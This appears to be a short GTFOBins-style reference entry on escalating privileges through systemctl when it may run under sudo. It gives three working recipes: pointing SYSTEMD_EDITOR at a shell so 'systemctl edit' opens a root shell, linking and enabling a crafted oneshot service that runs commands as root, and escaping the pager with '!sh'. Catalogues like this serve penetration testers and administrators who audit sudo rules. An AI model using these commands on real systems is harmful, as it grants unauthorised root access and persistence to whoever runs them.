 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh